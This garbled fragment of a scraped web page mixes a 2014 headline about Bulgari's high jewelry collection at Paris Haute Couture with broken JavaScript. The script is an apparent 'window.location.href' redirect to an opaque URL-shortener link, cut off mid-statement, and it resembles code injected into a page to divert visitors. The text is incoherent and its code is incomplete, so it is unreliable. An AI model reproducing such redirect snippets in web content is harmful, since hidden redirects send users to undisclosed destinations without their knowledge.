
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Bulgari Unveils High Jewelry Collection During
Paris Haute Couture
July 25, 2014
window.location.href =